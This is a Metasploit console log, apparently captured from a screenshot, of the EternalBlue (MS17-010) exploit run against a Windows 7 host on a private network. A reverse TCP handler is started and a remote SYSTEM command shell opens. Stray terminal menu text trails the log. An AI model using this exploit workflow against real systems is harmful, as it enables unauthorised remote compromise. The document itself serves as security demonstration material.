 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.99.25:4444
[*] 192.168.99.15:445 - Connecting to target for exploitation.
[+] 192.168.99.15:445 - Connection established for exploitation.
[+] 192.168.99.15:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.99.15:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.99.15:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.99.15:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.99.15:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.99.15:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.99.15:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.99.15:445 - Sending all but last fragment of exploit packet
[*] 192.168.99.15:445 - Starting non-paged pool grooming
[+] 192.168.99.15:445 - Sending SMBv2 buffers
[+] 192.168.99.15:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.99.15:445 - Sending final SMBv2 buffers.
[*] 192.168.99.15:445 - Sending last fragment of exploit packet!
[*] 192.168.99.15:445 - Receiving response from exploit packet
[+] 192.168.99.15:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.99.15:445 - Sending egg to corrupted connection.
[*] 192.168.99.15:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.99.25:4444 -> 192.168.99.15:49165) at 2020-12-08 13:06:06 -0500
[+] 192.168.99.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.99.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.99.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# chris g